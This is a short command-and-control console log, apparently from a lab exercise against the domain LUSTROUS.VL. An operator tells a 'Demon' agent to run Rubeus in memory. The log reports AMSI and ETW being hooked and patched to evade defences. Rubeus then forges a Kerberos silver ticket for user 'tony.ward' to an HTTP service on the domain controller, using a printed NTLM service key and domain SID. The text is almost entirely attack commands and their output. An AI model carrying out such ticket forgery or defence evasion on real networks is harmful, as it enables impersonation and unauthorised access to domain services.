 11/04/2024 13:25:32 [sh4n4c1] Demon » dotnet inline-execute /opt/Rubeus.exe silver /service:http/lusdc.lustrous
[*] [B9E63487] Tasked demon to inline execute a dotnet assembly: /opt/Rubeus.exe
[+] Send Task to Agent [522 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [3034 bytes]:
Rubeus
v2.3.0
[*] Action: Build TGS
[*] Building PAC
[*] Domain : LUSTROUS.VL (LUSTROUS)
[*] SID : S-1-5-21-2355092754-1584501958-1513963426
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ServiceKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey : E67AF8B3D78DF5A02EB0D57B6CB60717
[*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5
[*] Service : http
[*] Target : lusdc.lustrous.vl
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGS for 'tony.ward' to 'http/lusdc.lustrous.vl'